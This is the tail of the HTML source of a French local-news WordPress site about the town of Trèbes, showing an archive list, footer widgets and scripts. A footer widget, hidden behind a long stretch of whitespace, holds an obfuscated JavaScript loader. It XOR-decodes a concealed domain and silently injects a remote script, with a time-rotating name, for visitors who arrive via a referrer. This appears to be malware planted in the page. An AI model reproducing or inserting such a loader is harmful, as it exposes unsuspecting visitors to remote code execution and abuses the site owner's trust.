	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>